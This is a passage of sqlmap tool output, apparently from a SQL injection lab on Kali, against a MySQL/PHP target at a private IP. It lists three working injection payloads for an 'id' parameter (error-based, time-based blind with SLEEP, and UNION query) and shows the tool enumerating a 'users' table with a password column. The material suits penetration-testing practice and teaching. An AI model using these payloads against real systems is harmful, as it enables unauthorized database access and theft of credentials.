 Type: error-based
Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
Payload: id=1' AND GTID_SUBSET(CONCAT(0x716a6b7a71,(SELECT (ELT(3997=3997,1))),0x7178787171),3997)-- tDEy
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: id=1' AND (SELECT 4488 FROM (SELECT(SLEEP(5)))pIMh)-- cEtf
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: id=-3955' UNION ALL SELECT NULL,CONCAT(0x716a6b7a71,0x4b50705559516c586c5346516d6748496e4462496d574e726c594a527367595054
84b505a4e49,0x7178787171),NULL-- -
---
[17:38:56] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.5.9, Apache 2.4.39
back-end DBMS: MySQL >= 5.6
[17:38:56] [INFO] fetching columns for table 'users' in database 'security'
Database: security
Table: users
[3 columns]
+----------+-------------+
| Column   | Type        |
+----------+-------------+
| id       | int(3)      |
| password | varchar(20) |
| username | varchar(20) |
+----------+-------------+
[17:38:56] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/10.204.25.188'
[*] ending @ 17:38:56 /2025-10-08/
Home
KALI